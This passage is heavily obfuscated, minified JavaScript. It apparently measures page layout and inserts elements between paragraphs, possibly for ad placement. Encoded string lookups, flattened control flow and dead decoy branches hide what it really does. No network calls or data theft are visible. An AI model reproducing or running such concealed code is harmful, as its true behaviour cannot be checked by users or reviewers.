"P(9C")+"h"];)if(n=ba[b(3868,"6xAV")](),n.H&&n.ba)try{d[b(425,"PGQm")]===b(4789,"GmjV")?(n.qa&&(clearTimeout(n.qa),n.qa=0),l=n.o,m=n.u,d[b(5043,"SSQ6")](l,1)&&n.C&&(k++,Oa(n),n.ya&&n.ya[b(3308,"khUN")][b(5097,"PGQm")+"ay"]===b(1735,"CSA[")&&(d[b(4464,"P(9C")](A,n,b(6074,"PPo@")+b(2373,"L6lM")+b(6860,"SSQ6")),n.ya[b(2455,"6xAV")][b(3609,"5A))")+"ay"]=""),n.ba=0,d[b(4954,"Dj#4")](m,3)&&n.U&&d[b(3688,"So21")](yb,n,h,e,g),n.J&&n.J[b(2538,"P(9C")]&&!n.J[b(2730,"v)ug")][b(2513,"!Kb9")+"h"]&&(n.J=0),n.hb&&
d[b(6662,"PGQm")](L,n.i,d[b(4612,"dHP8")](n.eb,d[b(5614,"dHP8")])),n.ia&&!n.I&&(q=d[b(2042,"H\x26Mf")](n.g,d[b(2024,"V)ka")]),n.F[b(1742,"Dj#4")+b(2385,"R4#n")]=V(q,n.j,n.m,""),d[b(4380,"CSA[")](N,q,function(p,r){if(b(3077,"ATtO")!==c[b(1730,"obAX")])c[b(633,"3\x26[A")](qa,n,p,r,0);else p=D[D++],m[H++]=N[b(1645,"HEoN")+b(5576,"A3tb")+"de"](c[b(5703,"YDL8")](c[b(5586,"HEoN")](c[b(6763,"N3V5")](da,31),6),c[b(5031,"NaRR")](p,63)))}),m=0),n.J&&d[b(6916,"PPo@")](Qa,n),n.J||(d[b(5491,"obAX")](m,3)&&d[b(6646,
"V)ka")](ca,n,8,1),d[b(5234,"ATtO")](m,5)&&(d[b(5651,"!Kb9")](Qa,n),Da(n)),d[b(4282,"!Kb9")](m,4)&&(d[b(1959,"IMqI")](Qa,n),Ka(n))))):V(aa,d[b(6938,"e9Z9")],K)}catch(p){d[b(3944,"$yJ\x26")](d[b(1403,"NaRR")],d[b(728,"8W9h")])?d[b(2694,"]hle")](A,0,d[b(5708,"GmjV")],p):(L=1,V())}d[b(5833,"$yJ\x26")](db,0,h,e,g);ba[b(3035,"1$3H")+"h"]&&k&&(d[b(6172,"CSA[")](setTimeout,Ra,ic),ic+=10);k&&d[b(6818,"L6lM")](setTimeout,xc,2E3)}}function ea(b,c,f){var h=a,e={LojJT:h(2910,"qE3m")+h(6846,"goCW"),YkKEO:h(4315,
"ykqI"),Wmcyi:function(z,t){return d[h(1923,"L6lM")](z,t)},SQNUP:function(z,t){return d[h(6116,"obAX")](z,t)},VgGJI:function(z,t){return z>t},HPQvn:function(z,t){return z>=t},sRNrJ:function(z,t){return z+t},yotvw:function(z,t){return d[h(6378,"khUN")](z,t)}},g=0;if(Rb||F[h(831,"$yJ\x26")+h(3229,"SaTq")+h(3564,"khUN")+"g"])b.H|=H&&b.N||!H&&b.M,Rb=1;if(b.H&&b.ba&&b.o!=2)if(d[h(2136,"429S")](h(3420,"PGQm"),h(2896,"goCW"))){if(b.o>2)b.C=b.C||E[h(2019,"A3tb")];else if(d[h(1030,"khUN")](b.o,1)&&b.W[h(1933,
"HXHg")+"h"]&&!b.C)try{if(d[h(3467,"v)ug")](d[h(4689,"khUN")],d[h(4285,"SaTq")])){e=1E6;var k,m=E[h(5452,"cqGA")+h(6871,"Dj#4")+h(5317,"qE3m")+"l"](b.W);if(d[h(3869,"qE3m")](m[h(5081,"P(9C")+"h"],0))for(k=0;k<m[h(6304,"IMqI")+"h"];k++){var n=m[k][h(5756,"8W9h")+h(795,"L6lM")+h(4496,"L6lM")+h(7119,"khUN")+"t"]()[h(6047,"A3tb")];d[h(4991,"nWUx")](n,e)&&(e=n,b.C=m[k],ac++)}}else{var l=e[h(2190,"A3tb")][h(4872,"6xAV")]("|");for(m=0;;){switch(l[m++]){case "0":var q=0,p,r="",w=["",h(4714,"dHP8")+"id","p",
e[h(970,"N3V5")],""];continue;case "1":return q;case "2":var v=H[h(2505,"6xAV")+"Of"]("?");continue;case "3":D=w[h(914,"$svT")]("#")[0];continue;case "4":if(e[h(3061,"PGQm")](v,0)){var y=ja[h(3303,"IMqI")]("?")[1][h(4246,"j%ce")]("\x26");for(p=0;e[h(5142,"IMqI")](p,y[h(6111,"nWUx")+"h"]);p++){var B=y[p],C=B[h(3814,"cqGA")+"Of"]("\x3d");C=e[h(6166,"YDL8")](C,0)?B[h(1925,"3\x26[A")+h(4365,"ykqI")](0,C):B;e[h(4192,"ykqI")](w[h(6841,"j%ce")+"Of"](C),0)&&(r+=(q++?"\x26":"")+B)}F=e[h(5999,"e9Z9")](ba[h(1644,
"P(9C")+h(5854,"9dSr")](0,v),r[h(6304,"IMqI")+"h"]?e[h(6894,"6xAV")]("?",r):"")}continue}break}}}catch(z){if(d[h(1870,"GmjV")](h(2476,"429S"),d[h(6966,"j%ce")]))d[h(6556,"j%ce")](A,b,h(778,"dHP8")+b.W,z);else if(ba&&!(ca&&g[h(6291,"qE3m")+h(3064,"L6lM")+"r"]&&ia[h(4853,"!Kb9")]&&Q[h(5837,"PGQm")]?d[h(6636,"3\x26[A")](Y,oa.B,ea,k):A[W]?fa[ha](E.B,M,X):1))return 1}b.C&&(d[h(580,"j%ce")](c,Y)&&(g=d[h(6795,"b8ET")](b.C[h(6045,"!etb")+h(5726,"PGQm")+h(4825,"goCW")+h(3210,"$yJ\x26")+"t"]()[h(5195,"Dj#4")],
F[h(4184,"ykqI")+"lY"]||0)),!Y||d[h(2941,"P(9C")](g,Y))&&(ba[h(5033,"SaTq")](b),f&&d[h(3175,"W)Ho")](setTimeout,Ra,1))}else n="0"}function zb(b,c){var f=a,h={MaZZa:function(m){return m()},qWIig:function(m,n,l,q){return d[a0g(3445,"GmjV")](m,n,l,q)},gQvmH:function(m,n){return d[a0g(2016,"v)ug")](m,n)},kCEeM:function(m,n){return d[a0g(1539,"dHP8")](m,n)},yAXkE:function(m,n,l){return d[a0g(2960,"L6lM")](m,n,l)},kVetw:function(m,n){return d[a0g(1606,"A3tb")](m,n)}};try{if(d[f(4513,"$svT")](f(2304,"cqGA"),
d[f(5171,"ykqI")]))c===Sb&&(Tb&&clearTimeout(Tb),Tb=d[f(3096,"HEoN")](setTimeout,function(){Z=1;h[f(571,"W)Ho")](X)},1E3));else{var e={TUESo:function(m,n,l,q){return h[f(6701,"HXHg")](m,n,l,q)},XxWpP:function(m,n){return h[f(1137,"So21")](m,n)}},g=h[f(4552,"SaTq")](H,N),k=g?g[f(3541,"SSQ6")+f(5683,"pSqP")+f(6874,"HEoN")]||g[f(4808,"$svT")+f(1775,"3\x26[A")+f(5380,"khUN")]:0;return(k=k&&k[f(3978,"L6lM")+f(1937,"L6lM")]?k[f(3978,"L6lM")+f(1898,"CSA[")]:k)?h[f(6084,"$yJ\x26")](da,k,g):h[f(4732,"!Kb9")](b,
100)&&h[f(716,"P(9C")](c,function(){e[f(1625,"PPo@")](g,k,Q,e[f(7072,"SaTq")](Y,1))},200),k}}catch(m){d[f(2493,"cqGA")](d[f(1714,"dHP8")],f(3323,"3\x26[A"))?d[f(2787,"8W9h")](A,0,f(5578,"SaTq"),m):d[f(7112,"L6lM")](L,0,f(1731,"v)ug"),V)}}function qb(b,c,f,h){var e=a;if(d[e(7129,"e9Z9")](d[e(6300,"Dj#4")],d[e(4634,"YDL8")]))for(b=d[e(2162,"x(AS")][e(6407,"A3tb")]("|"),c=0;;){switch(b[c++]){case "0":var g=F[e(5515,"$svT")+e(3234,"]hle")+e(2330,"1$3H")](d[e(3292,"e9Z9")]);continue;case "1":g[e(4536,
"SSQ6")+e(6340,"$yJ\x26")+"te"](e(6923,"W)Ho"),d[e(3548,"CSA[")]);continue;case "2":return g;case "3":ia&&g[e(5003,"HXHg")+e(5935,"4kKo")+"te"](e(1176,"]hle")+e(2210,"!Kb9")+e(1902,"goCW"),Q);continue;case "4":ba&&ca[e(6304,"IMqI")+"h"]&&g[e(4917,"nWUx")+e(5436,"A3tb")+"te"](d[e(6309,"$svT")],h);continue;case "5":Y&&oa[e(481,"v)ug")+e(4295,"3\x26[A")+"g"]?ea[e(1951,"PPo@")+e(3610,"ATtO")][e(5080,"Dj#4")+e(4798,"PPo@")+"re"](g,O[e(6125,"obAX")+e(2101,"9dSr")+"g"]):(A=W||fa[e(1807,"1$3H")]||ha[e(6228,
"j%ce")+e(1048,"e9Z9")+e(4914,"obAX")+e(6562,"1$3H")](d[e(5852,"goCW")])[0],E[e(1492,"1$3H")+e(1631,"HXHg")+"d"](g));continue}break}else return d[e(6396,"goCW")](b,f)?d[e(1231,"PGQm")](c,f):h>=b}function Xb(){var b=a,c={NbbUV:function(t,u){return d[a0g(4669,"ATtO")](t,u)},ELFHz:function(t,u){return t===u},Rwtat:function(t,u){return d[a0g(2237,"dHP8")](t,u)},NNMuk:function(t,u,x,G,J){return d[a0g(4856,"goCW")](t,u,x,G,J)},CXCLx:function(t,u,x){return d[a0g(4171,"e9Z9")](t,u,x)},oUVMe:d[b(7027,"v)ug")],
KmWun:b(3684,"4kKo"),IiRMw:function(t,u){return d[b(6570,"$yJ\x26")](t,u)},KGJHR:function(t,u,x,G){return d[b(6496,"e9Z9")](t,u,x,G)},SdPUi:function(t,u){return d[b(765,"j%ce")](t,u)},GOrup:function(t,u){return d[b(5580,"ykqI")](t,u)},BbeDk:function(t,u){return d[b(1458,"V)ka")](t,u)},VpLkD:function(t,u){return d[b(3411,"ykqI")](t,u)}},f,h,e,g=oc;try{for(oc=[],h=0;h<g[b(6111,"nWUx")+"h"];h++)if(d[b(1600,"GmjV")](b(4767,"!Kb9"),d[b(1692,"IMqI")])){var k=g[h],m=k[b(1055,"P(9C")+b(6043,"!Kb9")],n=k[b(1535,
"4kKo")],l=E[b(3161,"GmjV")+b(2141,"429S")+b(1101,"cqGA")+"l"](m);for(e=0;l&&e<l[b(5648,"SaTq")+"h"];e++){var q=l[e];if(!q.Ya){q.Ya=1;var p=d[b(1427,"YDL8")](P,q[b(2002,"5A))")+b(6565,"cqGA")],d[b(5337,"HEoN")],"\n"),r;if(!(r=d[b(5878,"SSQ6")](p[b(1999,"qE3m")+"Of"]("\x3c"),-1)||k[b(2267,"khUN")]))a:{var w=void 0,v=q,y=k[b(745,"$svT")+"e"];if(y)if(d[b(3028,"1$3H")](d[b(2812,"4kKo")],d[b(5746,"3\x26[A")])){var B=v[b(3442,"I8Z%")+b(3570,"e9Z9")];for(w=0;d[b(2271,"khUN")](w,B[b(428,"5A))")+"h"]);w++)if(!y[B[w][b(2477,
"CSA[")+"me"]]){d[b(6446,"HEoN")](A,0,d[b(1443,"9dSr")](d[b(1914,"A3tb")],B[w][b(4185,"1$3H")+"me"]));r=0;break a}r=1}else Pa.qa&&(cb($a.qa),ca.qa=0),eb=Oa.o,wb=U.u,Fa==1&&Ma.C&&(vb++,c[b(2989,"ATtO")](ab,ub),Za.ya&&c[b(2818,"ATtO")](xb.ya[b(7101,"A3tb")][b(3082,"$yJ\x26")+"ay"],b(2693,"pSqP"))&&(yb(db,b(6129,"H\x26Mf")+b(4796,"9dSr")+b(4778,"!etb")),Qa.ya[b(2650,"HEoN")][b(3729,"x(AS")+"ay"]=""),Ra.ba=0,c[b(811,"HXHg")](ea,3)&&zb.U&&c[b(3988,"4kKo")](qb,Xb,Yb,Eb,Zb),Ja.J&&xc.J[b(2648,"H\x26Mf")]&&
!X.J[b(1517,"6xAV")][b(5064,"9dSr")+"h"]&&($b.J=0),Sa.hb&&c[b(7080,"CSA[")](Xa,sa.i,Ua.eb+c[b(1527,"HXHg")]),E.ia&&!F.I&&(hb=Ha.g+c[b(4698,"!etb")],ya.F[b(1576,"x(AS")+b(2750,"nWUx")]=c[b(6698,"N3V5")](S,Fb,ib.j,da.m,""),Va(Ib,function(t,u){Bb(Qb,t,u,0)}),kb=0),lb.J&&Wa(W),la.J||(c[b(1010,"khUN")](cc,3)&&c[b(3504,"PPo@")](Z,mb,8,1),c[b(1010,"khUN")](nb,5)&&(c[b(4141,"N3V5")](ob,Ga),c[b(3678,"PPo@")](T,Ba)),c[b(4430,"CSA[")](Ia,4)&&(c[b(6088,"SSQ6")](sa,Y),c[b(4252,"6xAV")](Pb,Ab))));else r=0}if(r){d[b(5363,
"N3V5")](A,0,d[b(2473,"qE3m")],0);q[b(6852,"429S")+b(6565,"cqGA")]=d[b(1798,"khUN")](P,p,"\n",b(3918,"!Kb9"));var C=q[b(5295,"v)ug")+b(1358,"NaRR")];for(f=0;d[b(2099,"khUN")](f,C[b(2661,"j%ce")+"h"]);f++)if(d[b(2658,"429S")](d[b(6232,"9dSr")],d[b(1460,"YDL8")])){var z=C[f];d[b(4876,"dHP8")](z[b(4502,"$yJ\x26")+"me"],"P")&&(z.id||(z.id=d[b(3710,"NaRR")](b(5960,"Dj#4")+b(5903,"5A))")+b(1421,"H\x26Mf")+b(1303,"3\x26[A"),R(1E9))),n&&(z[b(4294,"cqGA")][b(2714,"1$3H")+"xt"]=n),ja[b(3100,"YDL8")](d[b(6373,
"$svT")]("#",z.id)),Vb&&Vb[b(2961,"HXHg")]("#"+z.id))}else return c[b(3517,"SSQ6")](q[b(1434,"HXHg")],y[b(1707,"3\x26[A")])?1:c[b(5115,"dHP8")](D[b(6731,"1$3H")],r[b(6757,"H\x26Mf")])?-1:0}else d[b(5809,"PGQm")](A,0,d[b(4947,"P(9C")],0)}}}else r[b(6040,"khUN")+b(6113,"A3tb")+b(4162,"L6lM")+"ig"]=k[b(3369,"429S")+b(6425,"5A))")][b(5782,"b8ET")+b(2360,"!Kb9")](0,1)=="{"?H[b(1955,"dHP8")](N[b(1941,"R4#n")+b(5109,"CSA[")])[b(4826,"YDL8")+b(2031,"pSqP")]:da[b(3668,"HXHg")+b(3990,"SaTq")],f=1,h()}catch(t){A(0,
d[b(1879,"ATtO")],t)}}function Yb(b){var c=a,f={ERUhj:c(4598,"dHP8")},h,e,g,k,m,n,l,q,p=b[c(3936,"$yJ\x26")]();Ia&&d[c(6977,"A3tb")](setTimeout,function(){for(n=0;d[c(1934,"ykqI")](n,p[c(5291,"4kKo")+"h"]);n++)if(q=p[n],Ia&&d[c(7011,"R4#n")](q.S,299)&&q[c(6047,"A3tb")]>d[c(2572,"khUN")](1,T)&&q.S>d[c(414,"]hle")](Ga,2))for(l=0;d[c(2028,"IMqI")](l,na[c(4982,"pSqP")+"h"]);l++)if((g=na[l])&&g[0].na&&g[6])if(d[c(1300,"ATtO")](d[c(6488,"L6lM")],c(7042,"YDL8")))L(0,f[c(2883,"goCW")],V);else{h=d[c(3470,
"N3V5")](R,1E9);g=d[c(7015,"V)ka")]+h;k=q.S;m=Math[c(1663,"goCW")](d[c(4394,"IMqI")](k*3,4),300);e=bb(g,g,"",k,m,6,3,[],[]);e.T=1;e.Ca=1;e.g=g;d[c(1950,"$svT")](Za,e,g[6],g[7],0)&&(e.C=q[c(1329,"SSQ6")+"nt"],e.Z=e.K=Ia=0,e.U=e.aa=1,d[c(5492,"cqGA")](Oa,e),d[c(2634,"4kKo")](A,e,d[c(4911,"P(9C")](d[c(763,"HXHg")](d[c(4037,"ykqI")]+q[c(1832,"ATtO")]+(c(5499,"429S")+"h "),k)+" ",e.u)),d[c(2440,"R4#n")](ea,e,0,1));break}},3E3)}function Eb(b,c,f,h){var e=a;for(f=b[e(3662,"3\x26[A")+"h"];f;)c=d[e(4609,"YDL8")](Math[e(3463,
"HEoN")+"m"](),--f+1)|0,h=b[f],b[f]=b[c],b[c]=h}function Zb(){var b=a,c={QAxJk:function(t,u){return d[a0g(3791,"IMqI")](t,u)},ogPdv:function(t,u){return d[a0g(1819,"SaTq")](t,u)},DBVPD:function(t,u){return d[a0g(2615,"Dj#4")](t,u)},VjnDV:function(t,u){return t==u},eLWbt:function(t,u){return d[a0g(3088,"4kKo")](t,u)},dqdJJ:function(t,u){return t<u},GSxpA:function(t,u){return d[a0g(4467,"3\x26[A")](t,u)},ZEpqF:d[b(1279,"e9Z9")],iXCPv:function(t,u){return d[b(3192,"1$3H")](t,u)},ieexb:function(t,u){return d[b(6719,
"x(AS")](t,u)},iWzUn:function(t,u,x){return t(u,x)},NBrmC:function(t,u,x,G){return t(u,x,G)},FFoMj:function(t,u){return t!==u},vIfbA:function(t){return t()}},f=[],h=0,e=[],g=[],k=[],m,n=[];d[b(4165,"So21")](Xb);for(m=0;m<Q[b(6343,"b8ET")+"h"];m++)if(d[b(4854,"5A))")](b(2070,"cqGA"),d[b(6354,"A3tb")])){var l=Q[m];l.H&&(l.o==2?g[b(6381,"e9Z9")](l):l.ab&&k[b(1569,"qE3m")](l))}else for(ba=ca[b(1933,"HXHg")+"h"];g;)ia=c[b(3966,"So21")](c[b(547,"L6lM")](Q[b(3539,"PPo@")+"m"](),c[b(4200,"cqGA")](--Y,1)),
0),z=ea[m],A[W]=fa[ha],E[M]=X;g[b(6066,"goCW")+"h"]||(g=k);Eb(g,m,z,q);k=[];if((g[b(1933,"HXHg")+"h"]||Ia)&&ja){var q=Array[b(4611,"YDL8")+b(2868,"CSA[")][b(1704,"obAX")][b(1357,"e9Z9")](E[b(4290,"CSA[")+b(6715,"5A))")+b(1298,"GmjV")+"l"](d[b(6091,"HEoN")][b(6407,"A3tb")](" ")));try{n=(n=[d[b(2389,"A3tb")],d[b(2535,"e9Z9")]],Array[b(6617,"IMqI")+b(1272,"429S")][b(4222,"j%ce")][b(4477,"W)Ho")](E[b(6627,"Dj#4")+b(5532,"b8ET")+b(6726,"L6lM")+"l"](n)))}catch(t){A(0,d[b(6754,"W)Ho")],t)}for(m=0;m<q[b(4381,
"HEoN")+"h"];m++)if(l=q[m],d[b(2281,"Dj#4")](n[b(440,"ATtO")+"Of"](l),0))if(d[b(4145,"L6lM")](d[b(1753,"HXHg")],d[b(5261,"V)ka")])){var p=l[b(3048,"khUN")+b(2603,"ykqI")+b(4250,"9dSr")+b(2118,"PGQm")+"t"]();d[b(1344,"SSQ6")](p[b(4990,"HEoN")],null)&&d[b(6799,"So21")](d[b(3745,"4kKo")](p[b(624,"YDL8")+"m"],p[b(1774,"W)Ho")]),T)&&d[b(6950,"P(9C")](p[b(3220,"3\x26[A")+"m"],p[b(2847,"PGQm")])&&k[b(1122,"5A))")]({top:p[b(6731,"1$3H")],bottom:p[b(6626,"H\x26Mf")+"m"],id:l.id})}else for(var r=d[b(4676,"PPo@")][b(997,
"qE3m")]("|"),w=0;;){switch(r[w++]){case "0":v.ea=v.o=1;continue;case "1":v.fa=v.O=v.A=[[ea,m]];continue;case "2":v.l={};continue;case "3":v.ga=ba;continue;case "4":v.I={wa:[],N:[],M:[],va:[],Ga:[],Ka:[],Aa:[],pa:[],Ma:[],$:[]};continue;case "5":v.j=A;continue;case "6":v.v=ja;continue;case "7":v.ba=v.K=v.H=v.M=v.N=1;continue;case "8":Q[v.v]={};continue;case "9":return v;case "10":v.P=v.za="";continue;case "11":v.u=ca;continue;case "12":v.W=g;continue;case "13":var v={};continue;case "14":v.$a=v.gb=
v.Ca=v.T=v.ca=v.Oa=v.Va=v.Ua=v.cb=v.U=v.da=v.Da=v.Z=v.fb=v.Ta=v.Wa=v.Ha=v.Na=v.V=v.ra=v.ua=v.La=v.Fa=0;continue;case "15":v.G=z;continue;case "16":v.B=ia;continue;case "17":v.D=Y;continue;case "18":v.m=W;continue;case "19":F(v);continue;case "20":fa[b(1098,"HEoN")](v);continue}break}k[b(4804,"goCW")](function(t,u){return d[b(3033,"PPo@")](t[b(6126,"V)ka")],u[b(776,"goCW")])?1:d[b(3213,"4kKo")](u[b(2749,"GmjV")],t[b(3975,"$svT")])?-1:0});for(m=0;m<ja[b(6051,"!etb")+"h"];m++){try{if(d[b(3380,"obAX")](b(1561,
"v)ug"),d[b(4618,"ATtO")])){if(ha.o>2)E.C=M.C||X[b(1392,"goCW")];else if(c[b(1232,"V)ka")](pa.o,1)&&y.W[b(3977,"GmjV")+"h"]&&!ma.C)try{w=1E6;var y=ra[b(5342,"!Kb9")+b(3239,"P(9C")+b(1298,"GmjV")+"l"](Ka.W);if(c[b(4357,"A3tb")](y[b(1713,"obAX")+"h"],0))for(v=0;c[b(2655,"PPo@")](v,y[b(7056,"dHP8")+"h"]);v++){var B=y[v][b(5002,"W)Ho")+b(1364,"Dj#4")+b(2851,"ykqI")+b(6048,"Dj#4")+"t"]()[b(1915,"e9Z9")];B<w&&(w=B,wa.C=y[v],Ea++)}}catch(t){Pa(cb,c[b(2325,"ATtO")](c[b(3890,"I8Z%")],$a.W),t)}p.C&&(K&&la&&
(M=c[b(4977,"j%ce")](qa.C[b(5589,"429S")+b(943,"So21")+b(2146,"]hle")+b(2459,"I8Z%")+"t"]()[b(5590,"SaTq")],Z[b(5449,"GmjV")+"lY"]||0)),!za||c[b(1760,"qE3m")](U,Ca))&&(Aa[b(5691,"SSQ6")](R),ta&&c[b(1413,"V)ka")](Da,P,1))}else var C=E[b(4290,"CSA[")+b(2141,"429S")+b(3265,"j%ce")+"l"](ja[m])}catch(t){d[b(5367,"YDL8")](b(2527,"cqGA"),d[b(1946,"$svT")])?(d[b(4247,"5A))")](sa[b(767,"b8ET")+"Of"](ja[m]),0)&&sa[b(5691,"SSQ6")](ja[m]),C=[]):(y=t[D],c[b(5877,"Dj#4")](C,B,y[0],1),B=H[y[1]],y[0].na=c[b(3452,
"j%ce")](typeof B,b(5893,"IMqI")+b(4967,"W)Ho"))?B:c[b(4636,"ATtO")](B))}if(C&&C[b(5842,"L6lM")+"h"])for(l=0;d[b(3205,"L6lM")](l,C[b(1054,"V)ka")+"h"]);l++)if(d[b(6199,"khUN")](d[b(1006,"8W9h")],b(1977,"e9Z9")))V=q=1,K();else{q=C[l];try{var z=q[b(4805,"PGQm")+b(4983,"I8Z%")+b(5451,"e9Z9")][b(1248,"b8ET")+b(6708,"429S")+"te"](d[b(7067,"ATtO")])}catch(t){z=0}if(!z&&e[b(1811,"V)ka")+"Of"](q)==-1){e[b(2090,"P(9C")](q);p=q[b(3938,"x(AS")+b(943,"So21")+b(3912,"cqGA")+b(2734,"IMqI")+"t"]();r=q[b(6341,"H\x26Mf")+
b(909,"b8ET")+"h"];for(n=q;!r&&n;)r=n[b(5391,"SSQ6")+b(888,"pSqP")+"h"],n=n[b(2567,"R4#n")+b(5169,"5A))")];q.S=r;p[b(6359,"pSqP")+"m"]&&f[b(5033,"SaTq")]({top:p[b(5682,"8W9h")],bottom:p[b(6213,"P(9C")+"m"],ja:ja[m],S:r,element:q})}}}f[b(1147,"8W9h")](function(t,u){return d[b(4655,"dHP8")](t[b(1707,"3\x26[A")],u[b(6731,"1$3H")])?1:u[b(3689,"CSA[")]>t[b(3861,"pSqP")]?-1:0});for(d[b(2216,"dHP8")](Yb,f);f[b(5842,"L6lM")+"h"];){q=f[b(4647,"cqGA")]();for(m=0;q&&d[b(1053,"P(9C")](m,k[b(3662,"3\x26[A")+"h"]);m++)if(q[b(1190,
"b8ET")+b(948,"HXHg")]||d[b(6869,"H\x26Mf")](qb,d[b(5024,"CSA[")](q[b(2749,"GmjV")],Db),q[b(1161,"SSQ6")]+Db,k[m][b(5590,"SaTq")],k[m][b(5339,"$yJ\x26")+"m"]))q=0;q&&(q.i=q[b(2860,"N3V5")+"nt"],Na(q)||(q[b(5826,"j%ce")+b(6385,"I8Z%")]=1,q=0));for(m=0;q&&d[b(3438,"SaTq")](m,g[b(3662,"3\x26[A")+"h"]);m++)if(d[b(1647,"4kKo")](d[b(2953,"9dSr")],b(2270,"GmjV"))){l=g[m];for(e=z=0;!z&&d[b(468,"N3V5")](e,2);e++)for(p=0;!z&&d[b(1234,"3\x26[A")](p,Qb[b(1933,"HXHg")+"h"]);p++)C=Qb[p],d[b(4110,"SaTq")](d[b(1611,
"NaRR")](C[6],T),d[b(5618,"cqGA")](q[b(1434,"HXHg")],F[b(1563,"b8ET")+b(4979,"V)ka")+"t"]||0))&&d[b(3491,"$yJ\x26")](C[3],0)&&(!e||d[b(4534,"I8Z%")](e,!z))&&d[b(1282,"W)Ho")](C[0],q.S)&&(H&&C[4]||!H&&C[5])&&(z=C,z[3]--);z||(q=0);q&&d[b(4426,"L6lM")](q.S,z[0])&&(l.C=q[b(6433,"IMqI")+"nt"],l.ja=q.ja,l.A=[[z[0],z[1]]],l.O=l.A,l.j=z[0],l.m=z[1],Oa(l),l.F&&(k[b(6729,"4kKo")+"e"](0,0,{top:q[b(5168,"b8ET")],bottom:q[b(5583,"1$3H")+"m"]}),Cb+=0,Db=T*Cb,l.o=1,g[b(3930,"$svT")+"e"](m,1),m=g[b(1713,"obAX")+
"h"],h++))}else(c=k[b(5680,"8W9h")+b(2433,"4kKo")+b(4915,"A3tb")][b(5938,"e9Z9")+b(3766,"PGQm")][b(2751,"PPo@")+b(4067,"9dSr")+b(2312,"obAX")](d[b(3293,"]hle")]))&&!c[b(4126,"SSQ6")+b(973,"e9Z9")+b(3732,"pSqP")+"nt"]&&(c=H[b(2179,"e9Z9")+b(4034,"!Kb9")+b(5730,"3\x26[A")](d[b(1133,"ATtO")]),c.id=d[b(7086,"pSqP")](b(6434,"PGQm"),d[b(5271,"H\x26Mf")](N)),da[b(2109,"V)ka")+b(2951,"So21")+b(5838,"]hle")][b(498,"khUN")+b(3919,"!etb")+"re"](c,f),h[b(4818,"GmjV")+b(3285,"I8Z%")+b(4367,"$svT")][b(3770,"ATtO")+
b(1008,"ATtO")+"d"](ja),d[b(937,"$yJ\x26")](F,0,c,c[b(5252,"8W9h")],0,4,0))}}h&&Ja()}function Ja(){for(var b=a,c=0;d[b(3822,"6xAV")](c,Q[b(5064,"9dSr")+"h"]);c++)ea(Q[c],1,0);Ra()}function xc(){Z=1}function X(){var b=a,c={EPGQQ:function(h,e){return h!==e},SrIZP:d[b(2793,"]hle")],hnsdA:function(h,e){return d[b(6512,"3\x26[A")](h,e)},mWMMy:function(h,e){return d[b(2357,"v)ug")](h,e)},IsDmi:function(h,e){return h*e}};Ba=new Date;if(Z&&!da[b(2156,"P(9C")+"le"]&&E[b(2112,"So21")])try{if(Z=0,Ub||d[b(5116,
"R4#n")]($b),Ub&&(la||(Ga=window[b(3598,"A3tb")+b(3278,"pSqP")]||document[b(5461,"R4#n")][b(953,"SaTq")+b(5383,"HXHg")+"h"],T=window[b(3101,"j%ce")+b(4891,"pSqP")+"t"]||document[b(3715,"CSA[")][b(6936,"W)Ho")+b(7136,"!Kb9")+"ht"],Cb=H?.5:.8999999999999999,Db=d[b(3363,"N3V5")](T,Cb),d[b(2674,"YDL8")][b(2505,"6xAV")+"Of"](E[b(2920,"khUN")+b(3597,"obAX")])>-1&&(la=1,d[b(3567,"qE3m")](vb),Ba=E[b(2651,"j%ce")+b(1024,"pSqP")+b(3273,"goCW")](d[b(5152,"HXHg")]),Ba[b(918,"v)ug")]=d[b(3583,"b8ET")],Ba[b(4925,
"cqGA")+b(4678,"x(AS")+"d"](E[b(4228,"obAX")+b(6448,"CSA[")+b(562,"A3tb")](d[b(4587,"$svT")])),(E[b(5402,"dHP8")]||E[b(4701,"6xAV")+b(4444,"9dSr")+b(4586,"pSqP")+b(6124,"!etb")](d[b(4845,"x(AS")])[0])[b(3606,"x(AS")+b(6086,"cqGA")+"d"](Ba))),d[b(1240,"nWUx")](la,1)||d[b(3261,"obAX")](d[b(4792,"]hle")],E[b(7066,"qE3m")+b(1502,"Dj#4")])&&!nc||(la=2,Sb=new ResizeObserver(zb),Sb[b(3556,"1$3H")+"ve"](E[b(1790,"qE3m")]),d[b(4348,"goCW")](Y,0)&&(Y=T,d[b(5208,"obAX")](setInterval,function(){c[b(2097,"dHP8")](c[b(5844,
"429S")],b(5917,"NaRR"))?Y&&(Y+=c[b(6834,"8W9h")](T,2),c[b(6544,"HEoN")](Y,c[b(5555,"429S")](T,20))&&(Y=0),Z=1):A[b(3121,"PPo@")+b(813,"pSqP")]=""},2E3))),la==2))if(d[b(2128,"R4#n")](b(794,"W)Ho"),d[b(6085,"V)ka")])){Ja();for(var f=0;d[b(5448,"V)ka")](f,5);f++)d[b(4225,"pSqP")](setTimeout,cb,d[b(5039,"HEoN")](d[b(746,"So21")](f,4E3),1));Zb()}else if(ka[b(6394,"NaRR")](H),N[b(2331,"$yJ\x26")]||da[b(4073,"IMqI")+b(3617,"nWUx")])f[b(1214,"ykqI")](xa[b(1106,"PPo@")]||ja[b(1139,"khUN")+b(787,"IMqI")]),
F[b(5124,"L6lM")]()}catch(h){d[b(3509,"j%ce")](A,0,d[b(1238,"L6lM")],h)}}function $b(){var b=a,c={WXOph:b(1336,"b8ET")+b(3626,"YDL8")+"4",BWbrB:function(t,u){return d[b(4849,"So21")](t,u)},fImWj:function(t,u){return d[b(5143,"429S")](t,u)},JqFMP:function(t,u){return d[b(2113,"goCW")](t,u)},vYtBY:function(t,u){return d[b(6499,"YDL8")](t,u)},ejAXO:function(t,u){return t<<u},NgWuN:function(t,u){return d[b(5696,"4kKo")](t,u)},EPgNg:function(t,u){return d[b(1393,"GmjV")](t,u)}};if(d[b(5106,"IMqI")](b(1225,
